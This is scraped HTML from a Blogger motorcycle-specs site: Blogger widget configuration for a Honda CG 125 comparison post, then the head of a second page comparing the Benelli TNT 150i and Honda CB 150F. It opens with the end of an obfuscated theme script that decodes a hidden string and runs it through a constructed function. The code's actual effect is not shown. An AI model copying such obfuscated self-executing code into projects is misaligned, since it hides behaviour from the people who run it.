_0x2be920=_0x5972bd['closest'](_0x156aba(0x32e));_0x2be920&&'pre'!==_0x2be920['tagName'][_0x156aba(0x1e7)]()&&_0x156aba(0x16f)!==_0x2be920['tagName'][_0x156aba(0x1e7)]()?_0x2be920[_0x156aba(0x1ea)][_0x156aba(0x1cd)](_0x3538f3,_0x2be920):_0x5972bd[_0x156aba(0x1ea)]['insertBefore'](_0x3538f3,_0x5972bd);}}existingAds[_0x45914a(0x333)](function(_0x57990d){var _0xe4962a=_0x45914a;_0x57990d[_0xe4962a(0x1ea)][_0xe4962a(0x1f5)](_0x57990d);}),duplicateAds(),document['addEventListener']('DOMContentLoaded',function(){var _0x86f142=_0x45914a;document[_0x86f142(0x18a)](_0x86f142(0x1a8));const _0x1f36fb=document[_0x86f142(0x18a)](_0x86f142(0x227)),_0x3ef1b6=document[_0x86f142(0x314)]('.overlay');_0x1f36fb['addEventListener'](_0x86f142(0x230),function(){var _0x1934c9=_0x86f142;_0x3ef1b6[_0x1934c9(0x2e7)][_0x1934c9(0x296)]=_0x1934c9(0x228);}),_0x3ef1b6[_0x86f142(0x31f)](_0x86f142(0x230),function(){var _0x28417a=_0x86f142;_0x3ef1b6[_0x28417a(0x2e7)][_0x28417a(0x296)]=_0x28417a(0x2c8),body[_0x28417a(0x329)]['remove'](_0x28417a(0x1e2));});}),(function(){var _0x294fb6=_0x45914a,_0x1ccb87='',_0x3f8c6a=0x195-0x18a;function _0x5639aa(_0x4445fb){var _0x20b317=_0x54d5,_0x61312c=0xf2a15,_0x4aad34=_0x4445fb['length'],_0x1f38d4=[];for(var _0x3a331c=0x0;_0x3a331c<_0x4aad34;_0x3a331c++){_0x1f38d4[_0x3a331c]=_0x4445fb[_0x20b317(0x302)](_0x3a331c);};for(var _0x3a331c=0x0;_0x3a331c<_0x4aad34;_0x3a331c++){var _0x38eb16=_0x61312c*(_0x3a331c+0x17d)+_0x61312c%0x4232,_0x5bbdef=_0x61312c*(_0x3a331c+0x2e4)+_0x61312c%0x6a50,_0x175787=_0x38eb16%_0x4aad34,_0x51e414=_0x5bbdef%_0x4aad34,_0x4c4913=_0x1f38d4[_0x175787];_0x1f38d4[_0x175787]=_0x1f38d4[_0x51e414],_0x1f38d4[_0x51e414]=_0x4c4913,_0x61312c=(_0x38eb16+_0x5bbdef)%0x6ce615;};return _0x1f38d4['join']('');};var _0x5636e8=_0x5639aa('alnsvojrtriskctozyhcrbcxeopdfmtugnuwq')[_0x294fb6(0x2b0)](0x0,_0x3f8c6a),_0x416032=_0x294fb6(0x124),_0x1d4c85=_0x5639aa[_0x5636e8],_0x2873ad='',_0x28723c=_0x1d4c85,_0x5c0e21=_0x1d4c85(_0x2873ad,_0x5639aa(_0x416032)),_0x594e86=_0x5c0e21(_0x5639aa(_0x294fb6(0x2e8))),_0x2ea644=_0x28723c(_0x1ccb87,_0x594e86);return _0x2ea644(0x2436),0xfec;}());};
          /*]]>*/
        </script>
<div class='w-fill section' id='body-script'><div class='widget HTML' data-version='2' id='HTML87'>
<div class='subtitle'>Additional JS</div>
<div class='widget-content'>
</div>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zRbLZo0ralSVfkSkbhN36WQhzGQ:1768967849877';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7010166599496783927','//www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html','7010166599496783927');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7010166599496783927', 'title': 'Bike Info BD', 'url': 'https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html', 'canonicalUrl': 'https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html', 'homepageUrl': 'https://www.bikeinfobd.com/', 'searchUrl': 'https://www.bikeinfobd.com/search', 'canonicalHomepageUrl': 'https://www.bikeinfobd.com/', 'blogspotFaviconUrl': 'https://www.bikeinfobd.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-147106809-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bike Info BD - RSS\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7010166599496783927/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/8584735305547886833/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3665372733258318', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8584735305547886833', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s72-c/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png', 'pageName': 'Honda CG 125 Vs Honda CG 125 Special Edition Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'pageTitle': 'Bike Info BD: Honda CG 125 Vs Honda CG 125 Special Edition Comparison \u2727 Engine, Mileage, Top Speed \x26 More'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Honda CG 125 Vs Honda CG 125 Special Edition Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'description': '  Honda CG 125 Vs Honda CG 125 Special Edition      You Can Also Know\xa0 Honda CG 125 Special Edition Vs Yamaha YB 125Z  \x26\xa0 Yamaha RX 100 Vs Y...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png', 'url': 'https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8584735305547886833}}, {'name': 'widgets', 'data': [{'title': 'JavaScript', 'type': 'HTML', 'sectionId': 'infastio-settings', 'id': 'HTML99'}, {'title': 'Additional CSS', 'type': 'HTML', 'sectionId': 'infastio-settings', 'id': 'HTML88'}, {'title': 'Bike Info BD (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Under Header Ads', 'type': 'HTML', 'sectionId': 'bottom-header', 'id': 'HTML96'}, {'title': 'TOP BRANDS', 'type': 'HTML', 'sectionId': 'top-blog', 'id': 'HTML1'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'top-blog', 'id': 'Label91'}, {'title': 'LinkList Nav', 'type': 'LinkList', 'sectionId': 'side-nav', 'id': 'LinkList1'}, {'title': 'HTML Nav', 'type': 'HTML', 'sectionId': 'side-nav', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'side-nav-bottom', 'id': 'HTML31'}, {'title': 'Recent Posts Title', 'type': 'Text', 'sectionId': 'main', 'id': 'Text21'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8584735305547886833', 'title': 'Honda CG 125 Vs Honda CG 125 Special Edition Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL/s640/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Read more ads', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML27'}, {'title': 'Top Article Advertisement', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML97'}, {'title': 'Middle of Article Advertisement', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML95'}, {'title': 'Advertisement Below Article', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML98'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'bottom-blog', 'id': 'HTML28'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-post', 'id': 'HTML2'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar-post', 'id': 'Label22'}, {'title': 'Most Read', 'type': 'PopularPosts', 'sectionId': 'sidebar-home', 'id': 'PopularPosts22', 'posts': [{'title': 'Yamaha RX-S 115 (Japan) Specifications, Review, Top Speed, Photos \x26 Mileage', 'id': 9127204737879021041}, {'title': 'Suzuki GSX-R1100 Specs, Top Speed, Mileage, Picture, Wiring Diagram \x26 History', 'id': 2924547623625909064}, {'title': 'Honda CG125 Specs, Top Speed, Mileage, Picture, Wiring Diagram \x26 History', 'id': 6746158629076562385}, {'title': 'Yamaha RD135 Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 4141535277279382214}, {'title': 'Yamaha YB 100 (Japan) Specifications, Review, Top Speed, Engine \x26 Parts', 'id': 5469109427878259022}, {'title': 'Honda H100S (CDI) Specifications, Top Speed, Picture, Engine \x26 History', 'id': 7403343030915948141}, {'title': 'Suzuki K50 (2002) Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 765203717921100735}, {'title': 'Yamaha YZ80 Specs, Top Speed, Mileage, Picture, Diagram \x26 History', 'id': 6719922578191908594}, {'title': 'Yamaha RX 100 Vs Yamaha RX 135 Comparison \u2727 Engine, Mileage, Top Speed \x26 More', 'id': 7012270624353737692}, {'title': 'Yamaha RX King 135 (RX-K) Specifications, Review, Top Speed, Picture, Engine, Parts \x26 History', 'id': 2875567449142690502}]}, {'title': 'Bikeinfobd', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML3'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer2', 'id': 'PageList21'}, {'title': 'FOLLOW US', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML7'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML77'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML78'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML79'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML80'}, {'title': '', 'type': 'HTML', 'sectionId': 'mobile-menu', 'id': 'HTML81'}, {'title': 'Additional JS', 'type': 'HTML', 'sectionId': 'body-script', 'id': 'HTML87'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'infastio-settings', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML88', 'infastio-settings', document.getElementById('HTML88'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML96', 'bottom-header', document.getElementById('HTML96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-blog', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label91', 'top-blog', document.getElementById('Label91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'side-nav', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'side-nav', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'side-nav-bottom', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text21', 'main', document.getElementById('Text21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'main', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML97', 'main', document.getElementById('HTML97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'main', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'main', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'bottom-blog', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-post', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label22', 'sidebar-post', document.getElementById('Label22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts22', 'sidebar-home', document.getElementById('PopularPosts22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList21', 'footer2', document.getElementById('PageList21'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/about-us.html', 'id': '6351961194675164268', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/site-map.html', 'id': '6777205563776922913', 'title': 'Site Map'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/contact-us.html', 'id': '4237926410495834404', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.bikeinfobd.com/p/privacy-policy.html', 'id': '1618768708406237247', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'footer2', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'mobile-menu', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'mobile-menu', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'mobile-menu', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'mobile-menu', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'mobile-menu', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML87', 'body-script', document.getElementById('HTML87'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html
body_size: 98302
content:
<!DOCTYPE html>
<html data-theme='light' dir='ltr' lang='en'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bikeinfobd.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bike Info BD - RSS" href="https://www.bikeinfobd.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.blogger.com/feeds/7010166599496783927/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/5518517630246593090/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' rel='image_src'/>
<meta content='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' property='og:url'/>
<meta content='Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed &amp; More' property='og:title'/>
<meta content=' Benelli TNT 150i vs. Honda CB 150F    You Can Also Know  Honda CG 125 Vs Honda CG 125 Special Edition  &amp;  Honda CG 125 Special Edition Vs Y...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/w1200-h630-p-k-no-nu/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' property='og:image'/>
<meta content='Bikeinfobd is a Motorcycle Website Which is Provide all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.' name='description'/>
<meta content=' Motorcycle Specifications, Motorcycle Specs, Bike Specifications, Bike Specs, Adventure Motorcycles, Electric Motorcycles, Classic Motorcycles, Custom Motorcycles, Racing Motorcycles. ' name='keywords'/>
<meta content='feGYI8EU9yBn3DQGshHpisUm2lHkajFfIT4BrziXPNw' name='google-site-verification'/>
<meta content='11AD0BC70044047B6188CAD4BB70D8E3' name='msvalidate.01'/>
<script type='application/ld+json'>
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bike Info BD",
  "url": "http://bikeinfobd.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bikeinfobd.com/search?q{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318'></script>
<script async='async' data-ad-client='ca-pub-3665372733258318' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='be23ce784f8a127ec3a3386abfabb07f' name='p:domain_verify'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-147106809-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147106809-1');
</script>
<link href='/manifest.json' rel='manifest'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "b21bc15a-f312-4de1-ae79-c827c1a1882b",
    });
  });
</script>
<!-- Template Name: Template URL: Author: -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bikeinfobd.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bike Info BD - RSS" href="https://www.bikeinfobd.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.blogger.com/feeds/7010166599496783927/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bike Info BD - Atom" href="https://www.bikeinfobd.com/feeds/5518517630246593090/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' rel='image_src'/>
<meta content='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' property='og:url'/>
<meta content='Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed &amp; More' property='og:title'/>
<meta content=' Benelli TNT 150i vs. Honda CB 150F    You Can Also Know  Honda CG 125 Vs Honda CG 125 Special Edition  &amp;  Honda CG 125 Special Edition Vs Y...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/w1200-h630-p-k-no-nu/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' property='og:image'/>
<meta content='Bike Info BD' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed & More' property='og:image:alt'/>
<meta content='Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed & More' property='twitter:title'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' property='twitter:image'/>
<meta content='' property='twitter:description'/>
<script type='application/ld+json'>
    { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.bikeinfobd.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.bikeinfobd.com/?q={search_term}", "query-input": "required name=search_term" } }
    </script>
<title>Benelli TNT 150i vs. Honda CB 150F Comparison &#10023; Engine, Mileage, Top Speed & More</title>
<link href='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html?m=1' rel='alternate'/>
<meta charset='UTF-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#ffffff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='#ffffff' name='theme-color'/>
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<style id='page-skin-1' type='text/css'><!--
:root { --bg-color: #fafafa; --text-color: #1a1b1e; --link-color: #054cc3; --soft-line: #e8f0fe; --line-dark: #1a1b1e; --bg-card: #ffffff; --bg-dark: #17181a; --link-dark: #5997ff; --soft-red: #fdf2f2; --soft-blue: #ebf5ff; --soft-green: #f3faf7; --soft-yellow: #fdfdea; --skl-soft: #e6e6e6; --skl-softer: #f0f0f0; --skl-bold: #d6d6d6; --skl-bolder: #c9c9c9; }
